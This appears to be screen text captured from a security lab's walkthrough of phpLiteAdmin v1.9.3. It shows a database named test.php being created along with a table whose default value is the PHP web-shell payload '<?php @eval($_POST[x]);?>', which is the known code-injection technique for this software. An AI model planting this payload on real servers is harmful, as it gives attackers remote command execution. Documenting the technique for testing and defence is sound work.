 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test.php
[rw] /usr/databases/test_users
/usr/databases/test.php
[table] a
Create New Database [?]
Create
Log Out
/usr/databases/test.php
Table 'a' has been created.
CREATE TABLE 'a' ('1' TEXT default '<?php @eval($_POST[x]);?>')
Return
Powered by phpLiteAdmin | Page generated in 0.058 seconds.
雷石安全实验室